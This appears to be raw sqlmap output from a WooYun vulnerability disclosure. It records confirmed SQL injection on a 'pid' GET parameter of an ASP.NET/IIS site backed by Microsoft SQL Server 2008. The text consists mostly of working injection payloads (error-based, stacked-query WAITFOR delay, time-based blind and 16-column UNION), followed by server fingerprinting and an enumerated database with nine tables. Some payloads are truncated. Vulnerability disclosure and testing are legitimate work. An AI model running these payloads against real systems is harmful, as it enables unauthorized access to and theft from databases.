 sqlmap identified the following injection points with a total of 309 HTTP(s) requests:
---
Parameter: pid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pid=18' AND 1227=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (1227=1227) TH
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: pid=18';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: pid=18' WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: pid=18' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(106)+CHAR(112)+CHAR(113)+CHAR(90)+CHAR(78)+CHAR(83)+CHAR(84)+CHAR(116)+
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
Database: ReportServerTempDB
[9 tables]
www.wooyun.org